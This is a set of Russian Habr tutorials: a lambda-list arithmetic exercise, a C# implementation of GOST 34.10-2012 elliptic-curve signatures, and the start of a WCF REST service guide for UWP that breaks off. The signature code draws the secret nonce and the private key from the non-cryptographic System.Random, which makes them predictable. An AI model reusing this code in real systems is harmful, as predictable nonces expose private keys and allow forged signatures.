Вычитание похоже на сложение, но вместо *увеличения* `a` по мере уменьшения `b`, мы будем *уменьшать* их обоих вместе:
| | |
| --- | --- |
|
```
(define (sub a b)
(if (is_zero b)
a
(sub (dec a) (dec b))
)
)
```
|
```
var sub = function(a, b) {
if (is_zero(b)) {
return a;
} else {
return sub(dec(a), dec(b));
}
};
```
|
Теперь мы можем написать что-нибудь типа `(add two (sub three two))` и результатом будет представление числа «три» в нашей системе (которое, конечно — список из трёх элементов).
Прервитесь на минутку и вспомните, что внутри чисел на самом деле списки, а внутри списков нет ничего, кроме функций. Мы можем складывать и вычитать числа и внутри всего этого всего лишь функции, перемещающиеся туда-сюда, разрастающие в другие функции и сжимающиеся по мере вызова, и эта извивающаяся кучка лямбд как-то представляет `1+1=2`. Круто!
##### 2.6 mul, pow
Для тренировки реализуем умножение чисел:
| | |
| --- | --- |
|
```
(define (mul a b)
(if (is_zero b)
zero
(add a (mul a (dec b)))
)
)
```
|
```
var mul = function(a, b) {
if (is_zero(b)) {
return zero;
} else {
return add(a, mul(a, dec(b)));
}
};
```
|
Наличие `add` делает задачу довольно простой. 3\*4 это то же самое, что и 3+3+3+3+0. Проследите за выполнением функции на бумажке, если смысл происходящего начинает от вас ускользать, и возвращайтесь, когда почувствуете, что готовы.
`pow` (возведение в степень) подобна `mul`, но вместо сложения копий числа, мы будем перемножать их, а «основанием» рекурсии будет единица, а не ноль.
| | |
| --- | --- |
|
```
(define (pow a b)
(if (is_zero b)
one
(mul a (pow a (dec b)))
)
)
```
|
```
var pow = function(a, b) {
if (is_zero(b)) {
return one;
} else {
return mul(a, pow(a, dec(b)));
}
};
```
|
##### 2.7 is\_equal
Ещё одна задачка о числах — проверка на равенство, так что напишем её:
| | |
| --- | --- |
|
```
(define (is_equal n m)
(if (and (is_zero n) (is_zero m))
#t
(if (or (is_zero n) (is zero m))
#f
(is_equal (dec n) (dec m))
)
)
)
```
|
```
var is_equal = function(n, m) {
if (and(is_zero(n), is_zero(m))) {
return true;
} else if (or(is_zero(n), is_zero(m))) {
return false;
} else {
return is_equal(dec(n), dec(m));
}
};
```
|
Имеется три случая:
* Если оба числа равны нулю, они равны
* Если одно и только одно из чисел равно нулю, они не равны
* В противном случае, вычитаем из каждого единицу и пробуем снова
Когда эта функция вызывается с двумя ненулевыми аргументами, оба они будут уменьшаться, пока какое-то из не «кончится» первым, или же они «кончатся» одновременно.
##### 2.8 less\_than, greater\_than
Подобным же образом можно реализовать и `less_than`:
| | |
| --- | --- |
|
```
(define (less_than a b)
(if (and (is_zero a) (is_zero b))
#f
(if (is_zero a)
#t
(if (is_zero b)
#f
(less_than (dec a) (dec b))
)
)
)
)
```
|
```
var less_than = function(a, b) {
if (and(is_zero(a), is_zero(b))) {
return false;
} else if (is_zero(a)) {
return true;
} else if (is_zero(b)) {
return false;
} else {
return less_than(dec(a), dec(b));
}
};
```
|
В отличие от `is_equal`, здесь есть четыре случая:
* Если оба числа равны нулю, то `a` не меньше чем `b`
* Иначе, если `a` (и только `a`) равно нулю, то оно меньше чем `b`
* Иначе, если `b` (и только `b`) равно нулю, то `a` не может быть меньше чем `b` (отрицательные числа не рассматриваются)
* В противном случае следует уменьшить оба и попробовать снова
И опять, оба числа уменьшаются, пока хотя бы одно из них не «кончится», и результат сравнения определяется тем, какое из них «кончилось» первым.
Можно было бы сделать что-нибудь такое же для `greater_than`, но есть способ проще:
| | |
| --- | --- |
|
```
(define (greater_than a b)
(less_than b a)
)
```
|
```
var greater_than = function(a, b) {
return less_than(b, a);
};
```
|
##### 2.9 div, mod
Теперь, когда у нас есть `less_than`, можно реализовать деление и остаток:
| | |
| --- | --- |
|
```
(define (div a b)
(if (less_than a b)
zero
(inc (div (sub a b) b))
)
)
(define (rem a b)
(if (less_than a b)
a
(rem (sub a b) b)
)
)
```
|
```
var div = function(a, b) {
if (less_than(a, b)) {
return zero;
} else {
return inc(div(sub(a, b), b));
}
};
var rem = function(a, b) {
if (less_than(a, b)) {
return a;
} else {
return rem(sub(a, b), b);
}
};
```
|
Эти две немного более сложные, чем первые три базовые операции, потому что мы не можем воспользоваться отрицательными числами. Обязательно поймите, как это рабоает.
#### 3 Замыкая круг
К настоящему моменту у нас уже есть (очень базовая) рабочая система чисел, построенная на списках. Давайте вернёмся к началу и реализуем еще списковых функций, использующих числа.
##### 3.1 nth
Чтобы получить `n`-ый элемент списка, мы будем просто удалять из него элементы и уменьшать число `n`, пока не достигнем нуля:
| | |
| --- | --- |
|
```
(define (nth l n)
(if (is_zero n)
(head l)
(nth (tail l) (dec n))
)
)
```
|
```
var nth = function(l, n) {
if (is_zero(n)) {
return head(l);
} else {
return nth(tail(l), dec(n));
}
};
```
|
На самом деле у нас теперь *два* списка, элементы которых мы удаляем по мере перебора, так как `n` это число, которое есть список, а `dec` удаляет из него элемент. Но ведь это гораздо приятнее читать, когда реализация списков абстрагирована, не так ли?
##### 3.2 drop, take
Сделаем две полезные функции для работы со списками — `drop` и `take`.
`(drop l three)` вернёт список без первых трёх элементов.
`(take l three)` вернёт первые три элемента списка.
| | |
| --- | --- |
|
```
(define (drop l n)
(if (is_zero n)
l
(drop (tail l) (dec n))
)
)
(define (take l n)
(if (is_zero n)
empty_list
(prepend (head l) (take (tail l) (dec n)))
)
)
```
|
```
var drop = function(l, n) {
if (is_zero(n)) {
return l;
} else {
return drop(tail(l), dec(n));
}
};
var take = function(l, n) {
if (is_zero(n)) {
return empty_list;
} else {
return prepend(head(l), take(tail(l), dec(n)));
}
};
```
|
##### 3.3 slice
«Срез» списка становится очень простой задачей, как только реализованы `drop`, `take` и вычитание чисел:
| | |
| --- | --- |
|
```
(define (slice l start end)
(take (drop l start) (sub end start))
)
```
|
```
var slice = function(l, start, end) {
return take(drop(l, start), sub(end, start));
};
```
|
Сначала мы отбрасываем всё до `start`, а затем выбираем нужное количество элементов.
##### 3.4 length
Мы можем определить `length` — длину списка — рекурсивно, как и всё остальное:
| | |
| --- | --- |
|
```
(define (length l)
(if (is_empty l)
zero
(inc (length (tail l)))
)
)
```
|
```
var length = function(l) {
if (is_empty(l)) {
return zero;
} else {
return inc(length(tail(l)));
}
};
```
|
Длина пустого списка — 0, а длина непустого списка это единица плюс длина его хвоста.
Если ваши мысли ещё не спутались в крепкий узел, подумайте вот о чем:
* Списки сделаны из функций
* Числа сделаны из списков, длина которых представляет число
* `length` это функция, которая принимает список и возвращает его длину как число (список, длина которого равна этому числу)
* И вот только сейчас мы определили `length`, хотя мы используем числа (которые используют *длину* списка для представления числа) уже достаточно долго!
У вас уже закружилась голова? Если нет, посмотрите на это:
| | |
| --- | --- |
|
```
(define mylist
(prepend empty_list
(prepend empty_list
empty_list
)
)
)
(define mylistlength (length mylist))
```
|
```
var mylist = prepend(empty_list,
prepend(empty_list,
empty_list));
var mylistlength = length(mylist);
```
|
`mylist` это список из двух пустых списков.
`mylistlength` это длина `mylist`…
что есть «два»…
которое представлено списком из двух пустых списков…
а это и есть `mylist`!
#### 4 Заключение
Если вам понравилась эта маленькая запутанная история, я очень рекоммендую вам прочитать [The Little Schemer](http://www.amazon.com/dp/0262560992/?tag=stelos-20). Это одна из первых книг, которые на самом деле изменили моё представление о программировании. Не бойтесь, что там используется Scheme — язык на самом деле не имеет значения.
Я так же создал [gist](https://gist.github.com/maksbotan/5348293) (оригинальные примеры на JavaScript [тут](https://gist.github.com/sjl/5277681)) со всем кодом из статьи. Не стесняйтесь форкнуть его и использовать для экспериментов.
Так же, чтобы потренироваться в рекурсивных функциях, можете реализовать следующее:
* `append` — добавление элемента в конец списка
* `concat` — объединение двух списков
* `min` и `max` — нахождение меньшего (большего) из двух чисел
* `remove` — то же что и `filter`, только возвращает список из тех элементов, на которых тестирующая функция (предикат) возвращает `#f`
* `contains_number` — проверка принадлежности числа списку
Или, если хотите чего-нибудь посерьезнее, реализуйте большие концепции на основе уже созданных:
* Отрицательные числа
* Неотрицательные рациональные числа
* Отрицательные рациональные числа
* Ассоциативные списки
Помните, смысл не в том, чтобы создать что-то, хорошо работающее на настоящем компьютере. Вместо того, чтобы думать о том, как заставить конкретную комбинацию транзисторов и схем принимать правильные напряжения, думайте о «вычислениях» в прекрасном, идеальном, абстрактном смысле. | https://habr.com/ru/post/176233/ | null | ru | null |
# Эллиптическая криптография: практика

Привет, %username%!
Пару недель назад я опубликовал пост [Эллиптическая криптография: теория](http://habrahabr.ru/post/188958/), в котором постарался описать основные аспекты использования эллиптических кривых в криптографии. Тот мой пост носил исключительно ознакомительный характер, и не предусматривал никакой иной работы с компилятором, кроме созерцательной. Но что за теория без практики? С целью исправить это упущение я, собравшись с духом, ринулся в бой с ГОСТ-ом 34.10-2012, схемой ЭЦП на эллиптических кривых. Если вам интересно посмотреть что из всего этого получилось, тогда добро пожаловать под кат.
#### Выбор эллиптической кривой
Напомню, что в эллиптической криптографии используются т.н. «кривые над конечным полем». Это означает, что кривые имеют конечное число точек. Количество точек подобной кривой называется **порядком кривой**. Чтобы использовать эллиптическую кривую в криптографии необходимо знать ее порядок. Это обуславливается хотя бы тем, что от порядка кривой зависит криптостойкость системы, о чем я писал в своем предыдущем опусе.
Именно в этом и заключается вся сложность. Процесс выбора кривой можно записать следующим образом:
1. Выбор параметров a и b, описывающих уравнение прямой 
2. Подсчет точек выбранной кривой;
3. Проверка отвечает ли выбранная кривая с заданным количеством точек ряду условий.
Так вот, проблема состоит в том, что вычисление порядка эллиптической кривой является весьма нетривиальной задачей.
Наиболее распространенный метод вычисления количества точек [алгоритм Шуфа](http://en.wikipedia.org/wiki/Schoof's_algorithm) имеет достаточно большую вычислительную сложность . К тому же, алгоритм использует очень серьезные математические методы и весьма сложен для понимания.
Есть еще один способ, т.н. **метод комплексного умножения**. Информацией об этом методе любезно поделился добрый хабрачеловек [grechnik](http://habrahabr.ru/users/grechnik/) в своем посте [Представление чисел суммой двух квадратов и эллиптические кривые](http://habrahabr.ru/post/189618/). Если кратко, то этот метод позволяет гораздо более эффективно находить кривые с заданным количеством точек. Однако в отличие от алгоритма Шуфа, который является универсальным, метод комплексного умножения работает только при выполнении определенных условий. Этот метод тоже не так прост, как может показаться сначала. Более подробно почитать об этом можно например [здесь](http://tuprints.ulb.tu-darmstadt.de/211/1/dissertation_harald_baier.pdf) (еще одно спасибо за ссылку, [grechnik](http://habrahabr.ru/users/grechnik/)).
Благо NIST, очевидно в целях ~~создания бэкдоров~~ облегчения жизни разработчикам, составил список эллиптических кривых с уже известным количеством точек, которые рекомендовано использовать в схемах ЭЦП. Собственно одну из этих кривых я и выбрал для своих опытов.
Для описания кривой в стандарте NIST используется набор из 6 параметров D=(p,a,b,G,n,h), где
**p** — простое число, модуль эллиптической кривой;
**a, b** — задают уравнение эллиптической кривой ;
**G** — точка эллиптической кривой большого порядка. Это означает что если умножать точку на числа меньшие, чем порядок точки, каждый раз будут получаться совершенно различные точки;
**n** — порядок точки G;
**h** — параметр, называемый кофактор. Определяется отношением общего числа точек на эллиптической кривой к порядку точки G. Данное число должно быть как можно меньше.
#### Пара слов о параметрах
Не особо заморачиваясь с выбором, я решил использовать первую рекомендуемую NIST кривую, в которых значение описанных выше параметров соответственно равно:
p=6277101735386680763835789423207666416083908700390324961279;
a=-3;
b=2455155546008943817740293915197451784769108058161191238065;
xG=602046282375688656758213480587526111916698976636884684818 (x-координата точки G);
yG=174050332293622031404857552280219410364023488927386650641 (y-координата точки G);
n=6277101735386680763835789423176059013767194773182842284081;
h=1.
О параметре **p**, следую рассказать поподробнее. Данное число относится к **обобщенным числам Мерсенна**, это означает, что его можно представить как сумму различных степеней двойки. Конкретно в нашем случае, число **p** может быть записано как
p=2192-264-1.
Все эллиптические кривые над полем простого числа, рекомендованные NIST можно записать подобным образом. Использование подобных чисел позволяет ускорить операцию умножения по модулю большого числа. Суть метода сводится к представлению результата умножения в виде машинных слов длиной 32 бита, комбинирование которых дает в результате искомое произведение по модулю большого числа. Подробнее об этом можно почитать, например [здесь](http://cryptography.programmation.ru/58.shtml) (спасибо [datacompboy](http://habrahabr.ru/users/datacompboy/) за наводку).
Еще один интересный момент связан с координатами точек. Зачастую, в разного рода спецификациях образующая точка G эллиптической кривой задается в сжатой форме. Например, в нашем случае точку G можно задать следующим образом:
G=0x 03 188da80eb03090f67cbf20eb43a18800f4ff0afd82ff1012
Первый байт хранит в себе данные о четности y-координаты. Он может быть равен 2 (это означает что y-координата четная) или 3 (соответственно нечетная). Остальные байты хранят x-координату.
Располагая этими данными мы можем восстановить y-координату следующим образом.
Мы знаем, что точка G принадлежит эллиптической кривой. Соответственно для нее выполняется равенство:

и мы можем вычислить **y** как:
.
Так как результатом вычисления квадратного корня по модулю **p** являются два числа **y** и **p-y**, мы выбираем то число, четность которого совпадает с четностью первого байта сжатой записи координат G.
#### Формирование подписи
Прежде чем приступать к реализации самого алгоритма ЭЦП, необходимо написать класс для работы с точками эллиптической кривой. О математических законах и операциях на эллиптических кривых я немного писал в прошлом посте, поэтому не буду сейчас заострять на этом внимание.
Скажу лишь, что для реализации ГОСТ 34.10 нам понадобится всего три операции:
* Сложение двух разных точек;
* Удвоение точки;
* Умножение точки на число.
*Немного больше подробностей вы сможете найти, например, на [википедии](http://ru.wikipedia.org/wiki/Эллиптическая_кривая).*
Реализацию класса ECPoint, позволяющего выполнять эти действия смотрите под спойлером.
**ECPoint.cs**
```
public class ECPoint
{
public BigInteger x;
public BigInteger y;
public BigInteger a;
public BigInteger b;
public BigInteger FieldChar;
public ECPoint(ECPoint p)
{
x = p.x;
y = p.y;
a = p.a;
b = p.b;
FieldChar = p.FieldChar;
}
public ECPoint()
{
x = new BigInteger();
y = new BigInteger();
a = new BigInteger();
b = new BigInteger();
FieldChar = new BigInteger();
}
//сложение двух точек P1 и P2
public static ECPoint operator +(ECPoint p1, ECPoint p2)
{
ECPoint p3 = new ECPoint();
p3.a = p1.a;
p3.b = p1.b;
p3.FieldChar = p1.FieldChar;
BigInteger dy = p2.y - p1.y;
BigInteger dx = p2.x - p1.x;
if (dx < 0)
dx += p1.FieldChar;
if (dy < 0)
dy += p1.FieldChar;
BigInteger m = (dy * dx.modInverse(p1.FieldChar)) % p1.FieldChar;
if (m < 0)
m += p1.FieldChar;
p3.x = (m * m - p1.x - p2.x) % p1.FieldChar;
p3.y = (m * (p1.x - p3.x) - p1.y) % p1.FieldChar;
if (p3.x < 0)
p3.x += p1.FieldChar;
if (p3.y < 0)
p3.y += p1.FieldChar;
return p3;
}
//сложение точки P c собой же
public static ECPoint Double(ECPoint p)
{
ECPoint p2 = new ECPoint();
p2.a = p.a;
p2.b = p.b;
p2.FieldChar = p.FieldChar;
BigInteger dy = 3 * p.x * p.x + p.a;
BigInteger dx = 2 * p.y;
if (dx < 0)
dx += p.FieldChar;
if (dy < 0)
dy += p.FieldChar;
BigInteger m = (dy * dx.modInverse(p.FieldChar)) % p.FieldChar;
p2.x = (m * m - p.x - p.x) % p.FieldChar;
p2.y = (m * (p.x - p2.x) - p.y) % p.FieldChar;
if (p2.x < 0)
p2.x += p.FieldChar;
if (p2.y < 0)
p2.y += p.FieldChar;
return p2;
}
//умножение точки на число x, по сути своей представляет x сложений точки самой с собой
public static ECPoint multiply(BigInteger x, ECPoint p)
{
ECPoint temp = p;
x = x - 1;
while (x != 0)
{
if ((x % 2) != 0)
{
if ((temp.x == p.x) || (temp.y == p.y))
temp = Double(temp);
else
temp = temp + p;
x = x - 1;
}
x = x / 2;
p = Double(p);
}
return temp;
}
}
```
Для формирования цифровой подписи используется большое число **d**, которое является **постоянным секретным ключом** схемы, и должно быть известно только подписывающему лицу.
Для вычисления подписи сообщения M по алгоритму ГОСТ необходимо проделать следующие шаги:
1. Вычислить хеш сообщения M: **H**=h(M). На этом шаге используется хеш-функция Стрибог, о которой я уже [писал](http://habrahabr.ru/post/188152/) на хабре;
2. Вычислить целое число **α**, двоичным представление которого является H;
3. Определить **e**=α mod n, если e=0, задать e=1;
4. Сгенерировать случайное число **k**, удовлетворяющее условию 0
- Вычислить точку эллиптической кривой **C**=k\*G;
- Определить **r** = xC mod n, где xC — x-координата точки C. Если r=0, то вернуться к шагу 4;
- Вычислить значение **s** = (rd+ke) mod n. Если s=0, то вернуться к шагу 4;
- Вернуть значение **r||s** в качестве цифровой подписи.
Напишем функцию **SignGen**, реализующую все эти действия:
```
public string SignGen(byte[] h, BigInteger d)
{
BigInteger alpha = new BigInteger(h);
BigInteger e = alpha % n;
if (e == 0)
e = 1;
BigInteger k = new BigInteger();
ECPoint C=new ECPoint();
BigInteger r=new BigInteger();
BigInteger s = new BigInteger();
do
{
do
{
k.genRandomBits(n.bitCount(), new Random());
} while ((k < 0) || (k > n));
C = ECPoint.multiply(k, G);
r = C.x % n;
s = ((r * d) + (k * e)) % n;
} while ((r == 0)||(s==0));
string Rvector = padding(r.ToHexString(),n.bitCount()/4);
string Svector = padding(s.ToHexString(), n.bitCount() / 4);
return Rvector + Svector;
}
```
В приведенной части кода функция **padding** дополняет шестнадцатеричные представления чисел r и s до длины модуля p, чтобы при проверке подписи их можно было распарсить.
#### Проверка подписи
Для проверки подписи используется точка **Q**, удовлетворяющая равенству Q=d\*G. Точка Q является **открытым ключом схемы** и может быть известна любому проверяющему.
Процесс проверки подписи происходит по следующему алгоритму:
1. По полученной подписи восстановить числа r и s. Если не выполнены неравенства 0
- Вычислить хеш сообщения M: **H**=h(M);
- Вычислить целое число **α**, двоичным представление которого является H;
- Определить **e**=α mod n, если e=0, задать e=1;
- Вычислить **v** = e-1 mod n;
- Вычислить значения **z1** = s\*v mod n и **z2** = -r\*v mod n;
- Вычислить точку эллиптической кривой C = z1\*G + z2\*Q;
- Определить R = xc mod n, где xc — x-координата точки C;
- Если R=r, то подпись верна. В противном случае подпись не принимается.
Чтобы понять, почему это работает, запишем процесс проверки подписи в виде формул:

Как видите, мы получаем на этапе проверки ту самую точку C=k\*G, что и при формировании подписи.
Функция SignVer, выполняющая проверку:
```
public bool SignVer(byte[] H, string sign, ECPoint Q)
{
string Rvector = sign.Substring(0, n.bitCount() / 4);
string Svector = sign.Substring(n.bitCount() / 4, n.bitCount() / 4);
BigInteger r = new BigInteger(Rvector, 16);
BigInteger s = new BigInteger(Svector, 16);
if ((r < 1) || (r > (n - 1)) || (s < 1) || (s > (n - 1)))
return false;
BigInteger alpha = new BigInteger(H);
BigInteger e = alpha % n;
if (e == 0)
e = 1;
BigInteger v = e.modInverse(n);
BigInteger z1 = (s * v) % n;
BigInteger z2 = n + ((-(r * v)) % n);
this.G = GDecompression();
ECPoint A = ECPoint.multiply(z1, G);
ECPoint B = ECPoint.multiply(z2, Q);
ECPoint C = A + B;
BigInteger R = C.x % n;
if (R == r)
return true;
else
return false;
}
```
Функция **GDecompression()** выполняет «распаковку» точек.
Полностью класс DSGost, реализующий подпись и проверку сообщений по алгоритму ГОСТ 34.10-2012 вы можете посмотреть под спойлером.
**DSGost.cs**
```
class DSGost
{
private BigInteger p = new BigInteger();
private BigInteger a = new BigInteger();
private BigInteger b = new BigInteger();
private BigInteger n = new BigInteger();
private byte[] xG;
private ECPoint G = new ECPoint();
public DSGost(BigInteger p, BigInteger a, BigInteger b, BigInteger n, byte[] xG)
{
this.a = a;
this.b = b;
this.n = n;
this.p = p;
this.xG = xG;
}
//Генерируем секретный ключ заданной длины
public BigInteger GenPrivateKey(int BitSize)
{
BigInteger d = new BigInteger();
do
{
d.genRandomBits(BitSize, new Random());
} while ((d < 0) || (d > n));
return d;
}
//С помощью секретного ключа d вычисляем точку Q=d*G, это и будет наш публичный ключ
public ECPoint GenPublicKey(BigInteger d)
{
ECPoint G=GDecompression();
ECPoint Q = ECPoint.multiply(d, G);
return Q;
}
//Восстанавливаем координату y из координаты x и бита четности y
private ECPoint GDecompression()
{
byte y = xG[0];
byte[] x=new byte[xG.Length-1];
Array.Copy(xG, 1, x, 0, xG.Length - 1);
BigInteger Xcord = new BigInteger(x);
BigInteger temp = (Xcord * Xcord * Xcord + a * Xcord + b) % p;
BigInteger beta = ModSqrt(temp, p);
BigInteger Ycord = new BigInteger();
if ((beta % 2) == (y % 2))
Ycord = beta;
else
Ycord = p - beta;
ECPoint G = new ECPoint();
G.a = a;
G.b = b;
G.FieldChar = p;
G.x = Xcord;
G.y = Ycord;
this.G = G;
return G;
}
//функция вычисления квадратоного корня по модулю простого числа q
public BigInteger ModSqrt(BigInteger a, BigInteger q)
{
BigInteger b = new BigInteger();
do
{
b.genRandomBits(255, new Random());
} while (Legendre(b, q) == 1);
BigInteger s = 0;
BigInteger t = q - 1;
while ((t & 1) != 1)
{
s++;
t = t >> 1;
}
BigInteger InvA = a.modInverse(q);
BigInteger c = b.modPow(t, q);
BigInteger r = a.modPow(((t + 1) / 2), q);
BigInteger d = new BigInteger();
for (int i = 1; i < s; i++)
{
BigInteger temp = 2;
temp = temp.modPow((s - i - 1), q);
d = (r.modPow(2, q) * InvA).modPow(temp, q);
if (d == (q - 1))
r = (r * c) % q;
c = c.modPow(2, q);
}
return r;
}
//Вычисляем символ Лежандра
public BigInteger Legendre(BigInteger a, BigInteger q)
{
return a.modPow((q - 1) / 2, q);
}
//подписываем сообщение
public string SignGen(byte[] h, BigInteger d)
{
BigInteger alpha = new BigInteger(h);
BigInteger e = alpha % n;
if (e == 0)
e = 1;
BigInteger k = new BigInteger();
ECPoint C=new ECPoint();
BigInteger r=new BigInteger();
BigInteger s = new BigInteger();
do
{
do
{
k.genRandomBits(n.bitCount(), new Random());
} while ((k < 0) || (k > n));
C = ECPoint.multiply(k, G);
r = C.x % n;
s = ((r * d) + (k * e)) % n;
} while ((r == 0)||(s==0));
string Rvector = padding(r.ToHexString(),n.bitCount()/4);
string Svector = padding(s.ToHexString(), n.bitCount() / 4);
return Rvector + Svector;
}
//проверяем подпись
public bool SignVer(byte[] H, string sign, ECPoint Q)
{
string Rvector = sign.Substring(0, n.bitCount() / 4);
string Svector = sign.Substring(n.bitCount() / 4, n.bitCount() / 4);
BigInteger r = new BigInteger(Rvector, 16);
BigInteger s = new BigInteger(Svector, 16);
if ((r < 1) || (r > (n - 1)) || (s < 1) || (s > (n - 1)))
return false;
BigInteger alpha = new BigInteger(H);
BigInteger e = alpha % n;
if (e == 0)
e = 1;
BigInteger v = e.modInverse(n);
BigInteger z1 = (s * v) % n;
BigInteger z2 = n + ((-(r * v)) % n);
this.G = GDecompression();
ECPoint A = ECPoint.multiply(z1, G);
ECPoint B = ECPoint.multiply(z2, Q);
ECPoint C = A + B;
BigInteger R = C.x % n;
if (R == r)
return true;
else
return false;
}
//дополняем подпись нулями слева до длины n, где n - длина модуля в битах
private string padding(string input, int size)
{
if (input.Length < size)
{
do
{
input = "0" + input;
} while (input.Length < size);
}
return input;
}
}
```
Пример работы с классом:
```
private void ECTest()
{
BigInteger p = new BigInteger("6277101735386680763835789423207666416083908700390324961279", 10);
BigInteger a = new BigInteger("-3", 10);
BigInteger b = new BigInteger("64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1", 16);
byte[] xG = FromHexStringToByte("03188da80eb03090f67cbf20eb43a18800f4ff0afd82ff1012");
BigInteger n = new BigInteger("ffffffffffffffffffffffff99def836146bc9b1b4d22831", 16);
DSGost DS = new DSGost(p, a, b, n, xG);
BigInteger d=DS.GenPrivateKey(192);
ECPoint Q = DS.GenPublicKey(d);
GOST hash = new GOST(256);
byte[] H = hash.GetHash(Encoding.Default.GetBytes("Message"));
string sign = DS.SignGen(H, d);
bool result = DS.SignVer(H, sign, Q);
}
```
#### Заключение
Мы рассмотрели случай, когда криптосистема построена на эллиптической кривой над полем вычетов по модулю большого простого числа. Однако, не следует забывать что понятие эллиптическая криптография включает в себя гораздо больше, чем этот отдельно взятый случай. И при реализации криптосистем на эллиптических кривых над полями других типов необходимо учитывать, что математические операции на этих кривых могут в значительной степени отличаться от приведенных в данном посте.
PS исходники проекта лежат [тут](https://github.com/NeverWalkAloner/ECCGost).
#### Ссылки
1. [Ссылка на стандарт ГОСТ 34.10-2012;](http://www.altell.ru/legislation/standards/gost-34.10-2012.pdf)
2. [Ссылка на стандарт ECDSA со списком рекомендуемых кривых.](http://cs.ucsb.edu/~koc/ccs130h/notes/ecdsa-cert.pdf)
3. [Standards for Efficient Cryptography, расширенный список рекомендуемых кривых.](http://www.secg.org/collateral/sec2_final.pdf) | https://habr.com/ru/post/191240/ | null | ru | null |
# WCF REST сервисы и UWP приложения
[](http://habrahabr.ru/post/322202/)
Довольно частый вопрос, который возникает у тех кто пробует разрабатывать под UWP это «Как UWP приложению получить данные из базы данных SQL Server?». Напрямую данные получить нельзя. Работа с базами данных у UWP приложений требует настроенного веб-сервиса.
Разработчики клиентских приложений как правило далеки от созданий серверных бэкендов, но им необходимо иметь хотя бы представление о сервисах.
Под катом описание того как создать локальный WCF REST сервис и получить от него данные приложением UWP. Сервис сможет получать данные из базы данных SQL Server, созданной в Azure (но аналогично можно получить данные и из любой локальной базы). Дополнительно, чтобы все не выглядело сильно банально, будет рассмотрена возможность размещения самого сервиса в Azure для работы с ним из все того же клиентского UWP приложения.
#### Создание REST сервиса
Для того чтобы тестировать наши приложения UWP создадим простой сервис. Я опишу создание WCF, а не Web API 2 сервиса, так как последний раз интересовался написанием бэкенда несколько лет назад (а не потому что у него есть преимущества).
Удаляем код примера, который будет создан для нас автоматически
**Код, который удаляется**Из IService1.cs
```
[OperationContract]
string GetData(int value);
[OperationContract]
CompositeType GetDataUsingDataContract(CompositeType composite);
// TODO: Add your service operations here
// Use a data contract as illustrated in the sample below to add composite types to service operations.
[DataContract]
public class CompositeType
{
bool boolValue = true;
string stringValue = "Hello ";
[DataMember]
public bool BoolValue
{
get { return boolValue; }
set { boolValue = value; }
}
[DataMember]
public string StringValue
{
get { return stringValue; }
set { stringValue = value; }
}
}
```
Из Service1.svc.cs
```
public string GetData(int value)
{
return string.Format("You entered: {0}", value);
}
public CompositeType GetDataUsingDataContract(CompositeType composite)
{
if (composite == null)
{
throw new ArgumentNullException("composite");
}
if (composite.BoolValue)
{
composite.StringValue += "Suffix";
}
return composite;
}
```
Добавляем в IService1.cs следующую операцию контракта и код класса:
```
[ServiceContract]
public interface IService1
{
[WebGet(UriTemplate = "/GetScheduleJson",
RequestFormat = WebMessageFormat.Json,
ResponseFormat = WebMessageFormat.Json,
BodyStyle = WebMessageBodyStyle.Bare)]
List GetScheduleJson();
}
[DataContract]
public class Timetable
{
[DataMember]
public int id { get; set; }
[DataMember]
public DateTime arrivaltime { get; set; }
[DataMember]
public Int16 busnumber { get; set; }
[DataMember]
public string busstation { get; set; }
}
```
Поле arrivaltime можно было бы сделать типа TimeSpan, но с типом DateTime гораздо удобнее впоследствии работать в JSON. В операции контракта можно указать и формат WebMessageFormat.Xml. Сама операция помечена атрибутом WebGet, а значит возвращает результат. При необходимости только выполнить код можно пометить операцию WebInvoke.
А в Service1.svc.cs добавляем следующий код:
```
public List GetScheduleJson()
{
return GetSchedule();
}
private List GetSchedule()
{
List Schedule = new List
{
new Timetable
{
id=1, arrivaltime=DateTime.Parse("12:05:00"), busnumber=5, busstation ="Березка"
},
new Timetable
{
id=2, arrivaltime =DateTime.Parse("12:10:00"), busnumber=5, busstation ="Детский мир"
}
};
return Schedule;
}
```
Упрощенно сконфигурируем Web.config. Добавим endpointBehavior в раздел behaviors:
```
```
И ниже в уже существующий код в тэг behavior добавим атрибут name со значением «servicebehavior»:
```
```
Теперь в корень тега system.serviceModel можем добавить сервис и endpoint:
```
```
Получаем готовый сервис.
Запустив отладку (при этом необходимо чтобы в Solution Explorer был выделен проект) и открыв в браузере (в моем случае порт 64870)
`http://localhost:64870/Service1.svc/GetScheduleJson`
получим результат в виде JSON:
[{«arrivaltime»:"\/Date(1487408400000+0300)\/",«busnumber»:5,«busstation»:«Березка»,«id»:1},{«arrivaltime»:"\/Date(1487408700000+0300)\/",«busnumber»:5,«busstation»:«Детский мир»,«id»:2}]
Если мы захотим возвращать данные отфильтрованные по какому-либо параметру, то можем изменить операцию на подобную:
```
[WebGet(UriTemplate = "/GetScheduleJson/{id}",
RequestFormat = WebMessageFormat.Json,
ResponseFormat = WebMessageFormat.Json,
BodyStyle = WebMessageBodyStyle.Bare)]
List GetScheduleJson(int id);
```
Теперь реализовав метод
```
List GetScheduleJson(int id)
```
мы получим результат зайдя по адресу `http://localhost:64870/Service1.svc/GetScheduleJson/1`. В данном случае 1 – это параметр, передаваемый методу.
#### Создание клиентского UWP приложения
Получить данные из приложения UWP проще простого. Есть 2 варианта: использовать Windows.Web.Http.HttpClient или же System.Net.Http.HttpClient.
Оба клиента могут быть использованы в UWP приложениях. Web чуть более новый (он вышел в 8.1), и он больше подходит для нативной разработки под UWP. Если же вы планируете использовать код в ASP.NET приложениях или в приложениях Xamarin под другие мобильные платформы, то вам лучше взять Net клиента. Кроме того на данный момент у Web клиента больше настроек и возможностей (например, возможность использования особого SSL сертификата для аутентификации).
Собственно, в .NET Core для приложений UWP, System.Net.Http это обертка над компонентом Windows.Web.Http. Но эта обертка поддерживает те же API, что и пространство System.Net.Http из .NET.
Далее два простых примера получения данных от сервиса:
```
var uri = new Uri("http://localhost:64870/service1.svc/GetScheduleJson");
